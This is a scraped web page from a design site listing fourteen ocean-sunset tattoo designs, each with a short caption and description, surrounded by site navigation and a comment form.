		<li id="menu-item-23749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23749"><a href="https://designpress.com/design/home-design/decorations/" data-wpel-link="internal">Decorations</a></li>
		<li id="menu-item-24390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24390"><a href="https://designpress.com/design/home-design/ideas-home-design/" data-wpel-link="internal">Ideas</a></li>
		<li id="menu-item-24381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24381"><a href="https://designpress.com/design/home-design/kitchen/" data-wpel-link="internal">Kitchen</a></li>
		<li id="menu-item-23750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23750"><a href="https://designpress.com/design/home-design/more-home-design/" data-wpel-link="internal">More</a></li>
	</ul>
</li>
	<li id="menu-item-23751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23751"><a href="https://designpress.com/design/hairstyle/" data-wpel-link="internal">Hairstyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-23752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23752"><a href="https://designpress.com/design/hairstyle/man/" data-wpel-link="internal">Man</a></li>
		<li id="menu-item-23753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23753"><a href="https://designpress.com/design/hairstyle/woman/" data-wpel-link="internal">Woman</a></li>
		<li id="menu-item-23754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23754"><a href="https://designpress.com/design/hairstyle/ideas/" data-wpel-link="internal">Ideas</a></li>
		<li id="menu-item-23755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23755"><a href="https://designpress.com/design/hairstyle/celebrities/" data-wpel-link="internal">Celebrities</a></li>
	</ul>
</li>
	<li id="menu-item-23760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23760"><a href="https://designpress.com/design/drawings-design/" data-wpel-link="internal">Drawings</a></li>
</ul>
</li>
<li id="menu-item-22468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22468"><a href="https://designpress.com/tattoos/" data-wpel-link="internal">Tattoos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24402"><a href="https://designpress.com/tattoos/angel/" data-wpel-link="internal">Angel</a></li>
	<li id="menu-item-23763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23763"><a href="https://designpress.com/tattoos/by-body-part/" data-wpel-link="internal">By Body Part<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24403"><a href="https://designpress.com/tattoos/by-body-part/arm/" data-wpel-link="internal">Arm</a></li>
		<li id="menu-item-23764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23764"><a href="https://designpress.com/tattoos/by-body-part/sleeve/" data-wpel-link="internal">Sleeve</a></li>
		<li id="menu-item-24395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24395"><a href="https://designpress.com/tattoos/by-body-part/shoulder/" data-wpel-link="internal">Shoulder</a></li>
		<li id="menu-item-23768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23768"><a href="https://designpress.com/tattoos/by-body-part/more-by-body-part/" data-wpel-link="internal">More</a></li>
	</ul>
</li>
	<li id="menu-item-23769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23769"><a href="https://designpress.com/tattoos/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-23770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23770"><a href="https://designpress.com/tattoos/celebrities-tattoos/" data-wpel-link="internal">Celebrities</a></li>
	<li id="menu-item-23772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23772"><a href="https://designpress.com/tattoos/cool/" data-wpel-link="internal">Cool</a></li>
	<li id="menu-item-24367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24367"><a href="https://designpress.com/tattoos/crosss/" data-wpel-link="internal">Crosss<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24368"><a href="https://designpress.com/tattoos/celtic/" data-wpel-link="internal">Celtic</a></li>
	</ul>
</li>
	<li id="menu-item-24366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24366"><a href="https://designpress.com/tattoos/dragon/" data-wpel-link="internal">Dragon</a></li>
	<li id="menu-item-23775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23775"><a href="https://designpress.com/tattoos/female/" data-wpel-link="internal">Female</a></li>
	<li id="menu-item-23776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23776"><a href="https://designpress.com/tattoos/flower/" data-wpel-link="internal">Flower</a></li>
	<li id="menu-item-24370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24370"><a href="https://designpress.com/tattoos/friendship/" data-wpel-link="internal">Friendship</a></li>
	<li id="menu-item-23779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23779"><a href="https://designpress.com/tattoos/love/" data-wpel-link="internal">Love</a></li>
	<li id="menu-item-23780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23780"><a href="https://designpress.com/tattoos/male/" data-wpel-link="internal">Male</a></li>
	<li id="menu-item-24379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24379"><a href="https://designpress.com/tattoos/music/" data-wpel-link="internal">Music</a></li>
	<li id="menu-item-24059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24059"><a href="https://designpress.com/tattoos/religious/" data-wpel-link="internal">Religious</a></li>
	<li id="menu-item-23783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23783"><a href="https://designpress.com/tattoos/symbols/" data-wpel-link="internal">Symbols</a></li>
	<li id="menu-item-23784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23784"><a href="https://designpress.com/tattoos/tribal/" data-wpel-link="internal">Tribal</a></li>
	<li id="menu-item-23785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23785"><a href="https://designpress.com/tattoos/unisex/" data-wpel-link="internal">Unisex</a></li>
	<li id="menu-item-23786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23786"><a href="https://designpress.com/tattoos/more-tattoos/" data-wpel-link="internal">More</a></li>
</ul>
</li>
<li id="menu-item-29072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29072"><a href="https://designpress.com/reviews/" data-wpel-link="internal">Reviews</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://designpress.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			
				<div role="search" class="td-search-input">
					<span>Search</span>
					<input id="td-header-search-no-ajax" type="text" value="" name="s" autocomplete="off"/>
				</div>

			<div class="td-search-submit">
					<input class="" type="submit" value="Search"/>
			</div>
				
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://designpress.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://designpress.com/wp-content/uploads/2018/11/logo.png" src="https://designpress.com/wp-content/uploads/2018/11/logo.png" alt="designpress logo" title="designpress logo" width="273" height="65"/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <a id="td-header-search-button" href="#" class="dropdown-toggle " aria-label="Search" data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://designpress.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Showcase Portfolios" class="entry-crumb" href="https://designpress.com/showcase/" data-wpel-link="internal">Showcase Portfolios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">14 Beautifully Done Ocean Sunset Tattoos</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-21080" class="post-21080 post type-post status-publish format-standard category-showcase category-tattoos" itemscope="" itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a href="https://designpress.com/showcase/" data-wpel-link="internal">Showcase Portfolios</a></li><li class="entry-category"><a href="https://designpress.com/tattoos/" data-wpel-link="internal">Unique Tattoo Ideas</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">14 Beautifully Done Ocean Sunset Tattoos</h1>
				    
				    <div class="td-module-meta-info">
					    					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T10:24:16-04:00">March 15, 2017</time></span>                                                <div class="td-post-comments"><a href="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/#respond" data-wpel-link="internal"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21080">2878</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><img width="800" height="533" class="entry-thumb" src="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg 800w, https://designpress.com/wp-content/uploads/2017/02/OS-6-150x100.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-6-300x200.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-6-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" alt="OS 6" title="OS 6"/></div>			    			    <div class="at-above-post addthis_tool" data-url="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"></div><p><i>One of the best things about the beach, is the sunset. Not only is it beautiful, but it makes for a very peaceful time on the sand, which is why the high number of people with ocean sunset tattoos should come as no surprise.</i></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p>Whether you live on the beach yourself or just enjoy a nice sunset from time to time, the tattoos listed below should certainly be of interest. In addition to their overwhelming beauty, there is also a high amount of detail and very well done shading that can be found within the designs, making for a rather great showcase of tattoos!</p>
<p><b>1. “Treasured In My Heart You’ll Stay, Until We Meet Again Someday”</b></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p>A beautifully done tattoo, and a very well worded quote, likely remembering a good friend.</p>
<figure id="attachment_21081" aria-describedby="caption-attachment-21081" style="width: 737px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/man-with-side-sunset-tattoo-with-ocean-and-writing.jpg" target="_blank" rel="follow" data-wpel-link="external"><img class="wp-image-21081 " src="https://designpress.com/wp-content/uploads/2017/02/OS-1.jpg" width="737" height="737" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-1.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-1-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-1-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-1-200x200.jpg 200w" sizes="(max-width: 737px) 100vw, 737px"/></a><figcaption id="caption-attachment-21081" class="wp-caption-text">“Treasured In My Heart You’ll Stay, Until We Meet Again Someday”</figcaption></figure>
<p><b>2. Some Very Realistic Ocean Waves, And An Amazing Sunset In The Background</b></p>
<p>Something else thats really neat about this piece, is that a blue sea women is almost camouflaged into the waves!</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<figure id="attachment_21082" aria-describedby="caption-attachment-21082" style="width: 731px" class="wp-caption aligncenter"><a href="https://s-media-cache-ak0.pinimg.com/736x/c7/91/63/c791631cf564fd079eeadd11341027f1.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21082 " src="https://designpress.com/wp-content/uploads/2017/02/OS-2.jpg" width="731" height="773" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-2.jpg 559w, https://designpress.com/wp-content/uploads/2017/02/OS-2-142x150.jpg 142w, https://designpress.com/wp-content/uploads/2017/02/OS-2-284x300.jpg 284w" sizes="(max-width: 731px) 100vw, 731px"/></a><figcaption id="caption-attachment-21082" class="wp-caption-text">Some Very Realistic Ocean Waves, And An Amazing Sunset In The Background</figcaption></figure>
<p><b>3. A Palm Tree, Overlooking A Beautiful Ocean Beach Sunset</b></p>
<p>A tattoo that is so pretty, it’s hard not to love!</p>
<figure id="attachment_21083" aria-describedby="caption-attachment-21083" style="width: 729px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/mens-simple-sunset-tattoo-side-piece-with-parl-tree.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21083 " src="https://designpress.com/wp-content/uploads/2017/02/OS-3.jpg" width="729" height="729" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-3.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-3-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-3-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-3-200x200.jpg 200w" sizes="(max-width: 729px) 100vw, 729px"/></a><figcaption id="caption-attachment-21083" class="wp-caption-text">A Palm Tree, Overlooking A Beautiful Ocean Beach Sunset</figcaption></figure>
<p><b>4. A Mens Full Color Beach Sunset With A Reflective Ocean</b></p>
<p>Though this is just a small rib tattoo, it stands out very well and looks great done in color.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<figure id="attachment_21084" aria-describedby="caption-attachment-21084" style="width: 741px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/mens-full-color-stylish-side-tattoo-of-ocean-sunset.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21084 " src="https://designpress.com/wp-content/uploads/2017/02/OS-4.jpg" width="741" height="738" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-4.jpg 558w, https://designpress.com/wp-content/uploads/2017/02/OS-4-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-4-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-4-200x200.jpg 200w" sizes="(max-width: 741px) 100vw, 741px"/></a><figcaption id="caption-attachment-21084" class="wp-caption-text">A Mens Full Color Beach Sunset With A Reflective Ocean</figcaption></figure>
<p><b>5. A Nice Ocean Beach Sunset, With “Rose” Etched In The Sand</b></p>
<p>Not only does the name “Rose” likely hold a great significance, but it also looks incredibly realistic and adds a lot to the overall design.</p>
<figure id="attachment_21085" aria-describedby="caption-attachment-21085" style="width: 744px" class="wp-caption aligncenter"><a href="http://tattooimages.biz/images/gallery/cool_romantic_like_multicolored_ocean_sunset.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21085 " src="https://designpress.com/wp-content/uploads/2017/02/OS-5.jpg" width="744" height="744" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-5.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-5-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-5-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-5-200x200.jpg 200w" sizes="(max-width: 744px) 100vw, 744px"/></a><figcaption id="caption-attachment-21085" class="wp-caption-text">A Nice Ocean Beach Sunset, With “Rose” Etched In The Sand</figcaption></figure>
<p><b>6. A Colorless Ocean Sunset Upper Arm Tattoo</b></p>
<p>Believe it or not, ocean sunset tattoos can look great without color too, just check out the image below!</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<figure id="attachment_21086" aria-describedby="caption-attachment-21086" style="width: 748px" class="wp-caption aligncenter"><a href="http://create-tattoos.com/wp-content/uploads/2015/09/sunset-tattoo-on-arm.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21086 " src="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg" width="748" height="498" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg 800w, https://designpress.com/wp-content/uploads/2017/02/OS-6-150x100.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-6-300x200.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-6-768x512.jpg 768w" sizes="(max-width: 748px) 100vw, 748px"/></a><figcaption id="caption-attachment-21086" class="wp-caption-text">A Colorless Ocean Sunset Upper Arm Tattoo</figcaption></figure>
<p><b>7. A Traditional Style Ocean Sunset And Palm Tree</b></p>
<p>Though this design may be too cartoony for some peoples’ taste, it looks great and is a huge hit with fans of traditional.</p>
<figure id="attachment_21087" aria-describedby="caption-attachment-21087" style="width: 746px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/male-neo-traditional-palm-tree-and-ocean-sunset-forearm-tattoo.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21087 " src="https://designpress.com/wp-content/uploads/2017/02/OS-7.jpg" width="746" height="746" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-7.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-7-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-7-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-7-200x200.jpg 200w" sizes="(max-width: 746px) 100vw, 746px"/></a><figcaption id="caption-attachment-21087" class="wp-caption-text">A Traditional Style Ocean Sunset And Palm Tree</figcaption></figure>
<p><b>8. An Amazingly Well Done Ocean Night Sunset, Full Of Color</b></p>
<p>In addition to the beautiful stars and sky, you can also see both the sun and the moon!</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<figure id="attachment_21088" aria-describedby="caption-attachment-21088" style="width: 737px" class="wp-caption aligncenter"><a href="https://s-media-cache-ak0.pinimg.com/736x/9e/30/b0/9e30b0e7f1979c0f6d2a8835c2d5cf37.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21088 " src="https://designpress.com/wp-content/uploads/2017/02/OS-8.jpg" width="737" height="737" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-8.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-8-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-8-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-8-200x200.jpg 200w" sizes="(max-width: 737px) 100vw, 737px"/></a><figcaption id="caption-attachment-21088" class="wp-caption-text">An Amazingly Well Done Ocean Night Sunset, Full Of Color</figcaption></figure>
<p><b>9. A Bright Blue Ocean Sunset Foot Tattoo, Wrapped Inside A Heart Shaped Frame</b></p>
<p>Very well done, and a great choice for those who want something they can easily cover up!</p>
<figure id="attachment_21089" aria-describedby="caption-attachment-21089" style="width: 741px" class="wp-caption aligncenter"><a href="https://s-media-cache-ak0.pinimg.com/originals/68/bf/a7/68bfa7f465a920dfbf81f035ea079e27.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21089 " src="https://designpress.com/wp-content/uploads/2017/02/OS-9.jpg" width="741" height="741" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-9.jpg 640w, https://designpress.com/wp-content/uploads/2017/02/OS-9-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-9-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-9-200x200.jpg 200w" sizes="(max-width: 741px) 100vw, 741px"/></a><figcaption id="caption-attachment-21089" class="wp-caption-text">A Bright Blue Ocean Sunset Foot Tattoo, Wrapped Inside A Heart Shaped Frame</figcaption></figure>
<p><b>10. Three Palm Trees, Overlooking A Gorgeous Ocean Sunset</b></p>
<p>Another great example of just how nice reflections done in ocean waters can look in tattoo form.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<figure id="attachment_21090" aria-describedby="caption-attachment-21090" style="width: 738px" class="wp-caption aligncenter"><a href="https://s-media-cache-ak0.pinimg.com/736x/65/97/d1/6597d104389e7ea6bd3ec566a573ee9c.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21090 " src="https://designpress.com/wp-content/uploads/2017/02/OS-10.jpg" width="738" height="738" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-10.jpg 640w, https://designpress.com/wp-content/uploads/2017/02/OS-10-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-10-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-10-200x200.jpg 200w" sizes="(max-width: 738px) 100vw, 738px"/></a><figcaption id="caption-attachment-21090" class="wp-caption-text">Three Palm Trees, Overlooking A Gorgeous Ocean Sunset</figcaption></figure>
<p><b>11. A Romantically Colored Sunset, With A Musician’s Silhouette</b></p>
<p>A great choice for those who are into music, and color!</p>
<figure id="attachment_21091" aria-describedby="caption-attachment-21091" style="width: 740px" class="wp-caption aligncenter"><a href="http://tattooimages.biz/images/gallery/romantic_style_painted_colored_musician_on.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21091 " src="https://designpress.com/wp-content/uploads/2017/02/OS-11.jpg" width="740" height="740" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-11.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-11-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-11-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-11-200x200.jpg 200w" sizes="(max-width: 740px) 100vw, 740px"/></a><figcaption id="caption-attachment-21091" class="wp-caption-text">A Romantically Colored Sunset, With A Musician’s Silhouette</figcaption></figure>
<p><b>12. An Ocean Sunset Upper Arm Tattoo, Full Of Lightly Colored Sun Rays</b></p>
<p>Another design that really sticks out, and perhaps the most beautiful on the entire list!</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<figure id="attachment_21092" aria-describedby="caption-attachment-21092" style="width: 753px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/mens-upperarm-tattoo-of-ocean-sunset-with-sunrays-in-color.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21092 " src="https://designpress.com/wp-content/uploads/2017/02/OS-12.jpg" width="753" height="660" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-12.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-12-150x132.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-12-300x263.jpg 300w" sizes="(max-width: 753px) 100vw, 753px"/></a><figcaption id="caption-attachment-21092" class="wp-caption-text">An Ocean Sunset Upper Arm Tattoo, Full Of Lightly Colored Sun Rays</figcaption></figure>
<p><b>13. An Abstract Ocean Wave Bicep Tattoo For Men</b></p>
<p>When you look closely at the waves, you can see how detailed this piece really is.</p>
<figure id="attachment_21093" aria-describedby="caption-attachment-21093" style="width: 742px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/abstract-ocean-wave-and-sunset-bicep-tattoo-on-man.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21093 " src="https://designpress.com/wp-content/uploads/2017/02/OS-13.jpg" width="742" height="798" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-13.jpg 558w, https://designpress.com/wp-content/uploads/2017/02/OS-13-140x150.jpg 140w, https://designpress.com/wp-content/uploads/2017/02/OS-13-279x300.jpg 279w" sizes="(max-width: 742px) 100vw, 742px"/></a><figcaption id="caption-attachment-21093" class="wp-caption-text">An Abstract Ocean Wave Bicep Tattoo For Men</figcaption></figure>
<p><b>14. A Colorful Ocean Sunset Lower Leg Tattoo</b></p>
<p>Equipped with a big red rose at the bottom and full of orange coloring, this tattoo looks great placed on the lower leg and is a great choice for anyone interested in ocean sunset designs!</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<figure id="attachment_21094" aria-describedby="caption-attachment-21094" style="width: 747px" class="wp-caption aligncenter"><a href="http://nextluxury.com/wp-content/uploads/male-calf-sunset-tattoo-with-palm-tree-and-ocean.jpg" target="_blank" rel="follow" data-wpel-link="external"><img loading="lazy" class="wp-image-21094 " src="https://designpress.com/wp-content/uploads/2017/02/OS-14.jpg" width="747" height="747" srcset="https://designpress.com/wp-content/uploads/2017/02/OS-14.jpg 600w, https://designpress.com/wp-content/uploads/2017/02/OS-14-150x150.jpg 150w, https://designpress.com/wp-content/uploads/2017/02/OS-14-300x300.jpg 300w, https://designpress.com/wp-content/uploads/2017/02/OS-14-200x200.jpg 200w" sizes="(max-width: 747px) 100vw, 747px"/></a><figcaption id="caption-attachment-21094" class="wp-caption-text">A Colorful Ocean Sunset Lower Leg Tattoo</figcaption></figure>
<p> </p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    			    			    <div class="author-box-wrap"><a href="https://designpress.com/author/dp_toby/" aria-label="author-photo" data-wpel-link="internal"><img alt="" src="https://secure.gravatar.com/avatar/57fb8c8f129e66b444f9aeea98de7466?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/57fb8c8f129e66b444f9aeea98de7466?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy"/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://designpress.com/author/dp_toby/" data-wpel-link="internal">Toby Dimmitt</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Toby Dimmitt"/></span><meta itemprop="datePublished" content="2017-03-15T10:24:16-04:00"/><meta itemprop="dateModified" content="2017-03-15T10:24:16-04:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://designpress.com/tattoos/14-beautifully-done-ocean-sunset-tattoos/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://designpress.com/wp-content/uploads/2018/11/logo.png"/></span><meta itemprop="name" content="Design Press"/></span><meta itemprop="headline " content="14 Beautifully Done Ocean Sunset Tattoos"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://designpress.com/wp-content/uploads/2017/02/OS-6.jpg"/><meta itemprop="width" content="800"/><meta itemprop="height" content="533"/></span>		    </footer>

	    </article> <!-- /.post -->

	    
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tattoos/14-beautifully-done-ocean-sunset-tattoos/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://designpress.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password" placeholder="Comment:" id="c603031fa5" name="c603031fa5" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "ac40f7f9224e2a42deef1b6d5b1a07ae" );document.getElementById("c603031fa5").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
